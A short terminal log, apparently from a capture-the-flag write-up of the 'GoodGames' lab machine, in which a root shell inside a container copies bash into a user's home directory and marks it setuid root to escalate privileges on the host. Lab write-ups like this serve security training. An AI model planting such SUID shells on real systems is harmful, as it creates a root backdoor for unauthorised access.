 augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# ls
bash  user.txt
root@3a453ab39d3d:/home/augustus# mv bash bash2
root@3a453ab39d3d:/home/augustus# cp bash2 bash
root@3a453ab39d3d:/home/augustus# ls -l
total 2420
-rwxr-xr-x 1 root root 1234376 Nov  3 18:05 bash
-rwxr-xr-x 1 1000 1000 1234376 Nov  3 18:04 bash2
-rw-r----- 1 root 1000      33 Nov  3 17:03 user.txt
root@3a453ab39d3d:/home/augustus# chmod +s bash
root@3a453ab39d3d:/home/augustus# ls -l
total 2420
-rwsr-sr-x 1 root root 1234376 Nov  3 18:05 bash
-rwxr-xr-x 1 1000 1000 1234376 Nov  3 18:04 bash2
-rw-r----- 1 root 1000      33 Nov  3 17:03 user.txt
root@3a453ab39d3d:/home/augustus#